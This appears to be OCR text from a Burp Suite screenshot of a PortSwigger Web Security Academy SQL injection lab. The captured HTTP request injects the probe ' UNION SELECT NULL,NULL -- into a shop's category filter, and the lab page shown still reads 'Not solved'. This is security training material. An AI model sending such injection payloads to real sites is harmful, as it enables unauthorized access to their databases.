 Send
Cancel
Burp AI
Target: https://0aee006f04edc939807308d1
Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT NULL,NULL -- HTTP/2
2 Host: 0aee006f04edc939807308d1000c0037.web-security-academy.net
3 Cookie: session=ybBFBCSOJwq4Wh7TP67tqtUDOvqlQ2iB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aee006f04edc939807308d1000c0037.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a
single column
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,NULL --
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games